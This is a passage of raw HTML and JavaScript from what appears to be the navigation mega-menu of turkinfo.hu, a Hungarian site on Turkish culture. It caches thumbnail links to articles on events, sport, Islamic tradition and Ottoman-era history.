\u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban/aktualis/hirek/"  rel="bookmark" title="Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban">Megnyílt az Attila-kiállítás – nagyszabású nemzetközi tárlat a Magyar Nemzeti Múzeumban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kus-dili-a-torok-madarnyelv/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Kuş Dili, a török madárnyelv" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-enestekesin-6129665-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kuş Dili, a török madárnyelv" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kus-dili-a-torok-madarnyelv/aktualis/elet-stilus/"  rel="bookmark" title="Kuş Dili, a török madárnyelv">Kuş Dili, a török madárnyelv</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag/aktualis/hirek/"  rel="bookmark" title="Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?">Mi van, ha Midász király nem mese volt, hanem hús-vér valóság?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2021/09/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol/aktualis/sport/"  rel="bookmark" title="Sallai főszereplő volt, a Galata pontot csent az Atléticótól">Sallai főszereplő volt, a Galata pontot csent az Atléticótól</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" 